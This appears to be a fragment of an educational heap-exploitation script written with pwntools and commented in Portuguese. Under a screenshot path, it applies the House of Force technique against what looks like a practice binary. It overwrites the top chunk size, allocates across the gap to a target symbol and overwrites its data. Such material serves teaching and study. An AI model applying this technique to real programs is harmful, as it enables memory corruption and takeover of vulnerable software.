 44
45 #===============EXPLOITING================#
46
47 # sobrescrevendo o top chunk size field
48 malloc(24, b"A" * 24 + p64(0xffffffffffffffff))
49
50 # calculando a distancia para o data section da target
51 distance = delta(heap + 0x20, elf.sym.target - 0x20)
52
53 # solicitando um chunk do tamanho da distance e preenchendo
54 malloc(distance, b"A")
55
56 # sobrescrevendo o data section
57 malloc(24, b"BecoXPL")
58
59 #=========================================#
:!./%